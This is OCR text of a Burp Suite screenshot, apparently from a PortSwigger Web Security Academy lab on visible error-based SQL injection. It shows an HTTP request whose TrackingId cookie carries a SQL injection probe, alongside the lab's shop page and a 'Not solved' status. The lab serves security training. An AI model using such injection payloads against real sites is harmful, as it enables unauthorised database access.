 Send
Cancel
Target: https://0a1200a50363abde81c1b14500970014.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=8KUZF4p3iWI1ok2d' AND
1=CAST((SELECT 1) AS int)--; session=
uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts
Lifestyle Tech gifts Toys & Games
Inspector
Selection 60 (0x3c)
Selected text
TrackingId=8KUZF4p3iWI1ok2d
' AND 1=CAST((SELECT 1) AS
int)--
Decoded from: Select
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,437 bytes | 245 millis